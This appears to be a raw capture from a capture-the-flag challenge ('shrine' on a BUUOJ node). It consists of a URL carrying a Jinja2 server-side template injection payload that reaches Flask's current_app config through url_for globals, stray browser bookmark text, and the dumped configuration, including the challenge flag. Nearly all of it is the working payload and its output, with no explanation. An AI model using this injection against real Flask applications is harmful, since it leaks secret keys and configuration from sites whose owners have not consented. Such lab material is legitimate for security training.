 944ca6b9-a71e-4882-a177-f8520
944ca6b9-a71e-4882-a177-f852084aa656.node4.buuoj.cn:81/shrine/{{url_for.__globals__['current_app'].config}}
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session',
'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False,
'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{9a6617bd-10de-4038-a5be-1464c988b4d5}', 'PREFERRED_URL_SCHEME': 'http',
'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None,
'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>